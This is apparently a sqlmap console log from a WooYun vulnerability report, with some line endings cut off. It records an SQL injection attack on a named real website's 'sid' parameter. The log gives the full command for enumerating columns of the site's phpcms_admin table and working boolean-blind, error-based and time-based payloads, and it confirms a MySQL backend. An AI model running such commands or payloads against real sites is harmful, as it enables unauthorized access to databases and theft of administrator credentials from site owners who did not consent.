 C:\Python27\sqlmap>sqlmap.py -u "http://www.zclawyer.com/plus/singlepage.php?sid=32" -D net46789595 -T phpcms_admin -
lumns
{1.0-dev-nongit-20150815}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 20:25:28
[20:25:28] [INFO] resuming back-end DBMS 'mysql'
[20:25:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=32 AND 3166=3166
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: sid=32 AND (SELECT 7646 FROM(SELECT COUNT(*),CONCAT(0x71626a6b71,(SELECT (ELT(7646=7646,1))),0x717876787
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=32 AND (SELECT * FROM (SELECT(SLEEP(5)))ycVi)
---
[20:25:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org